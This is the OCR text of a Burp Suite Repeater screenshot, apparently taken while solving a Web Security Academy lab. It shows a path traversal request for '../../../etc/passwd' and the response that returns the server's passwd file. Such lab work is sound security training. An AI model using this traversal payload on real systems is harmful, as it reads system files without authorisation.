 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder Burp Suite Profession...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn Handy Collaborator Autorize AutoRepeater
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a26004904b771d681ff2fbd00b1006a.web-sec... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd
HTTP/2
2 Host:
0a26004904b771d681ff2fbd00b1006a.web-securit
y-academy.net
3 Cookie: session=
7EDmszHidpQ0QSFF7F3OFsxGlG44GADX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
in
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolog
in
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
in
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nol
Search... 0 matches
INSPECTOR
Done
2,410 bytes | 310 millis